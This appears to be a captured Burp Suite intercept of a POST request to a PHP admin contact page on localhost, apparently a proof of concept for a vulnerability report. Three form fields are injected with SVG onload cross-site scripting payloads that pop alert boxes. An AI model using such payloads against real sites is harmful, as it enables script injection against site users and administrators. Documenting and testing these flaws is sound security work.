 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /mcgs/admin/contactus.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------167416560511417284691028138268
8 Content-Length: 919
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/mcgs/admin/contactus.php
12 Cookie: PHPSESSID=0m0rtnokfckn4fiocqmvkn39uh
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 -----------------------------167416560511417284691028138268
21 Content-Disposition: form-data; name="pagetitle"
22
23 "><svg onload=alert(1)>
24 -----------------------------167416560511417284691028138268
25 Content-Disposition: form-data; name="pagedes"
26
27 <style type="text/css">td {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}</style><span style="font-size:10pt;font-family:Arial;font-style:normal;text-align:center;"
data-sheets-root="1">"&gt;&lt;svg onload=alert(2)&gt;</span>
28 -----------------------------167416560511417284691028138268
29 Content-Disposition: form-data; name="email"
30
31 "><svg onload=alert(3)>
32 -----------------------------167416560511417284691028138268
33 Content-Disposition: form-data; name="mobnum"
34
35 8789566
36 -----------------------------167416560511417284691028138268
37 Content-Disposition: form-data; name="submit"
38
39
40 -----------------------------167416560511417284691028138268--
41